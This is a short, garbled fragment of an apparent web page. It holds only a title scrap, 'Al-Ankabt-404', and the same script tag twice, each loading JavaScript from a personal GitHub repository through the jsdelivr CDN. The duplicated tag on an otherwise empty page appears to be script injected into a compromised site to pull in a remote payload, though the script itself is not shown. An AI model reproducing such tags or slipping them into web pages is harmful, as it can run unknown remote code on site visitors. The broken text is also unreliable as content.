 ( - Al-Ankabt-404)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  